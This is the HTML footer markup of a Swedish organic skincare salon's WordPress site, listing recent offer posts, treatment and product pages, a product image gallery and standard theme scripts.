	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Senaste inläggen</h1>
		<ul>
											<li>
					<a href="http://organic-beauty.se/1-advent-malmo-supererbjudanden/">1 Advent Malmö Supererbjudanden</a>
									</li>
											<li>
					<a href="http://organic-beauty.se/morsdag-fina-erbjudanden/">Morsdag &#8211; Fina erbjudanden</a>
									</li>
											<li>
					<a href="http://organic-beauty.se/strama-upp-kroppen-innan-semestern/">Strama upp kroppen innan semestern</a>
									</li>
											<li>
					<a href="http://organic-beauty.se/rynkfria-hander/">Rynkfria Händer</a>
									</li>
											<li>
					<a href="http://organic-beauty.se/ekologiskansiktsbehandling-ansiktsbehandlingmalmo-ansiktsbehandlinghalmstad-naturligansiktslyft/">#ekologiskAnsiktsbehandling, #ansiktsbehandlingMalmö, #ansiktsbehandlingHalmstad, #naturligAnsiktslyft</a>
									</li>
					</ul>

		</aside><aside id="pages-5" class="widget widget_pages"><h1 class="widget-title">Sidor</h1>
			<ul>
				<li class="page_item page-item-22 page_item_has_children"><a href="http://organic-beauty.se/behandlingar/">Behandlingar</a>
<ul class='children'>
	<li class="page_item page-item-779"><a href="http://organic-beauty.se/behandlingar/ryggbehanding/">Djuprengörande Ryggbehanding kvinnor / män</a></li>
	<li class="page_item page-item-615 page_item_has_children"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/">Ekologiska ansiktsbehandlingar</a>
	<ul class='children'>
		<li class="page_item page-item-664"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/abloom-holistiska-ansiktsbehandling/">Abloom holistiska ansiktsbehandling 75 min</a></li>
		<li class="page_item page-item-660"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/aha-ansiktsbehandling/">AHA Ansiktsbehandling</a></li>
		<li class="page_item page-item-648"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-lyx/">Ansiktsbehandling LYX</a></li>
		<li class="page_item page-item-654"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/ansiktsbehandling-relax/">Ansiktsbehandling Relax</a></li>
		<li class="page_item page-item-1044"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui/">DUI</a></li>
		<li class="page_item page-item-641 page_item_has_children"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/">Dui Clinique Ansiktsbehandling</a>
		<ul class='children'>
			<li class="page_item page-item-630"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-ansiktsbehandling/dui-kinesisk-facelift-naturlig-ansiktslyft/">Dui Kinesisk Facelift, naturlig ansiktslyft</a></li>
		</ul>
</li>
		<li class="page_item page-item-633"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-clinique-special-ogon/">Dui Clinique Special Ögon</a></li>
		<li class="page_item page-item-636"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/dui-kinesisk-ansiktlyft-fotzonbehandling/">Dui Kinesisk Ansiktlyft &#038; Fotzonbehandling</a></li>
		<li class="page_item page-item-671"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/fargning-av-fransar-och-brynkorrektion/">Färgning av fransar och brynkorrektion</a></li>
		<li class="page_item page-item-621"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/intraceuticals-oxygenbehandling/">Intraceuticals Oxygenbehandling</a></li>
		<li class="page_item page-item-651"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/klassisk-ansiktsbehandling/">Klassisk ansiktsbehandling</a></li>
		<li class="page_item page-item-667"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/lunch-ansiktsbehandling/">Lunch ansiktsbehandling</a></li>
		<li class="page_item page-item-675"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/mikropigmentering-permanent-makeup/">Makeup kurs, ekologisk</a></li>
		<li class="page_item page-item-657"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/portomning-grundlig-rengoring/">Portömning, grundlig rengöring</a></li>
		<li class="page_item page-item-645"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/tanda-led-ljusterapi/">Tända LED-ljusterapi</a></li>
		<li class="page_item page-item-678"><a href="http://organic-beauty.se/behandlingar/ekologiska-ansiktsbehandlingar/vaxning-ansikte-overlapp-eller-haka/">Vaxning Ansikte (överläpp eller haka)</a></li>
	</ul>
</li>
	<li class="page_item page-item-776"><a href="http://organic-beauty.se/behandlingar/ansiktsbehandling-lyx/">Klassisk Ansiktsbehandling</a></li>
	<li class="page_item page-item-617 page_item_has_children"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/">Kroppsbehandlingar</a>
	<ul class='children'>
		<li class="page_item page-item-403"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/dui-kroppsbehandlingar/">Dui kroppsbehandlingar</a></li>
		<li class="page_item page-item-732"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-fysiostimulering/">Gaia Fysiostimulering</a></li>
		<li class="page_item page-item-393"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/lymfdranage/">Gaia Lymfdränagebehandling</a></li>
		<li class="page_item page-item-725"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/gaia-meridianbehandling/">Gaia Meridianbehandling</a></li>
		<li class="page_item page-item-398"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/ultraljud/">Gaia Ultraljud</a></li>
		<li class="page_item page-item-739"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/klassisk-massage/">Klassisk Massage</a></li>
		<li class="page_item page-item-706"><a href="http://organic-beauty.se/behandlingar/kroppsbehandlingar/vaxning/">Vaxning</a></li>
	</ul>
</li>
	<li class="page_item page-item-773"><a href="http://organic-beauty.se/behandlingar/porrengoring/">Porrengöring för män</a></li>
</ul>
</li>
<li class="page_item page-item-147"><a href="http://organic-beauty.se/butik/">Butik</a></li>
<li class="page_item page-item-16"><a href="http://organic-beauty.se/">Ekologisk Hudvård &#8211; Ansiktsbehandling</a></li>
<li class="page_item page-item-36"><a href="http://organic-beauty.se/kontakt/">Kontakt</a></li>
<li class="page_item page-item-1952"><a href="http://organic-beauty.se/le-chateau-du-bois-ecocertifierade-hudvards-och-wellnessprodukter/">Le Chateau du Bois &#8211; ECOCERT hudvård</a></li>
<li class="page_item page-item-1858"><a href="http://organic-beauty.se/le-chateau-du-bois-med-100-akta-lavendel/">Le Chateau du Bois &#8211; med 100% äkta lavendel</a></li>
<li class="page_item page-item-153 page_item_has_children"><a href="http://organic-beauty.se/mitt-konto/">Mitt konto</a>
<ul class='children'>
	<li class="page_item page-item-159"><a href="http://organic-beauty.se/mitt-konto/logout/">Logga ut</a></li>
</ul>
</li>
<li class="page_item page-item-27 current_page_parent"><a href="http://organic-beauty.se/nyheter-erbjudanden/">Nyheter Erbjudanden</a></li>
<li class="page_item page-item-39"><a href="http://organic-beauty.se/om-oss/">Om oss</a></li>
<li class="page_item page-item-30"><a href="http://organic-beauty.se/prislista/">Prislista</a></li>
<li class="page_item page-item-19 page_item_has_children"><a href="http://organic-beauty.se/produkter/">Produkter</a>
<ul class='children'>
	<li class="page_item page-item-549"><a href="http://organic-beauty.se/produkter/abloom-skin-care/">Abloom Holistic Organic Skin Care</a></li>
	<li class="page_item page-item-42"><a href="http://organic-beauty.se/produkter/butiken/">Butiken</a></li>
	<li class="page_item page-item-567"><a href="http://organic-beauty.se/produkter/intraceuticals/">Intraceuticals hyperbaric oxygen technology</a></li>
	<li class="page_item page-item-557"><a href="http://organic-beauty.se/produkter/audrey-christian-2/">IXXi Cosmetics</a></li>
	<li class="page_item page-item-570"><a href="http://organic-beauty.se/produkter/kokoro-haramaki-2/">Kokoro Haramaki</a></li>
	<li class="page_item page-item-561"><a href="http://organic-beauty.se/produkter/nasopure/">Nasopure</a></li>
	<li class="page_item page-item-1239"><a href="http://organic-beauty.se/produkter/nikken/">Nikken</a></li>
	<li class="page_item page-item-1103"><a href="http://organic-beauty.se/produkter/solidea/">Solidea</a></li>
</ul>
</li>
<li class="page_item page-item-151"><a href="http://organic-beauty.se/till-kassan/">Till kassan</a></li>
<li class="page_item page-item-149"><a href="http://organic-beauty.se/varukorg/">Varukorg</a></li>
<li class="page_item page-item-250"><a href="http://organic-beauty.se/villkor/">Villkor</a></li>
<li class="page_item page-item-533"><a href="http://organic-beauty.se/webbshop/">Webbshop</a></li>
			</ul>

			</aside><aside id="media_gallery-3" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-0 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://organic-beauty.se/produkter/intraceuticals/facial-beauty-treatment-woman-getting-oxygen-skin-peeling/'><img width="150" height="150" src="http://organic-beauty.se/wp-content/uploads/AdobeStock_117245943_LIGHTER-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2174" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2174'>
				Intraceuticals Oxygen Facial &#8211;  
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://organic-beauty.se/o2bildbla-2/'><img width="150" height="150" src="http://organic-beauty.se/wp-content/uploads/o2bildblå1-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1674" decoding="async" loading="lazy" srcset="http://organic-beauty.se/wp-content/uploads/o2bildblå1-150x150.png 150w, http://organic-beauty.se/wp-content/uploads/o2bildblå1-120x120.png 120w, http://organic-beauty.se/wp-content/uploads/o2bildblå1-66x66.png 66w, http://organic-beauty.se/wp-content/uploads/o2bildblå1.png 178w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1674'>
				Intraceuticals Antiage, Hyaluronsyra, Antioxidanter 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://organic-beauty.se/valkommen-pa-bubbel-davidshallsgatan-2-idag-drop-in-behandling-blackfriday-rea/abloomtravelkit/'><img width="150" height="150" src="http://organic-beauty.se/wp-content/uploads/AbloomTravelkit-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1936" decoding="async" loading="lazy" srcset="http://organic-beauty.se/wp-content/uploads/AbloomTravelkit-150x150.jpg 150w, http://organic-beauty.se/wp-content/uploads/AbloomTravelkit-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1936'>
				Raw skin food lyxhudvård
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://organic-beauty.se/coffret-bulle-de-lavande-d11_148x150-jpg/'><img width="148" height="150" src="http://organic-beauty.se/wp-content/uploads/coffret-bulle-de-lavande-d11_148x150.jpg-148x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://organic-beauty.se/mediadreams-5/'><img width="150" height="150" src="http://organic-beauty.se/wp-content/uploads/2014-05-27-16.09.34-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-2155" decoding="async" loading="lazy" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2155'>
				Lyxiga franska wellnessprodukter med äkta lavendel AOP 
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://organic-beauty.se/oppettider-malmo/ixxiparfums/'><img width="150" height="150" src="http://organic-beauty.se/wp-content/uploads/IxxiParfums-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" aria-describedby="gallery-1-1934" decoding="async" loading="lazy" srcset="http://organic-beauty.se/wp-content/uploads/IxxiParfums-150x150.png 150w, http://organic-beauty.se/wp-content/uploads/IxxiParfums-66x66.png 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-1934'>
				IXXI hudvård och parfymer från Frankrike
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='http://organic-beauty.se/?attachment_id=1779'><img width="150" height="150" src="http://organic-beauty.se/wp-content/uploads/PresentkortBlått-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="http://organic-beauty.se/wp-content/uploads/PresentkortBlått-150x150.jpg 150w, http://organic-beauty.se/wp-content/uploads/PresentkortBlått-66x66.jpg 66w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a href='http://organic-beauty.se/alla-hjartans-dag-eco-lyx-parfym-50-eller-presentkort-50/10087_824138560945499_2116689061_n/'><img width="150" height="150" src="http://organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="http://organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-150x150.jpg 150w, http://organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-120x121.jpg 120w, http://organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n-66x66.jpg 66w, http://organic-beauty.se/wp-content/uploads/10087_824138560945499_2116689061_n.jpg 262w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
</aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Drivs med WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	
<script type="text/javascript" src="http://organic-beauty.se/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://organic-beauty.se/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="http://organic-beauty.se/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="http://organic-beauty.se/wp-content/themes/twentyfourteen/js/functions.js?ver=20150315" id="twentyfourteen-script-js"></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
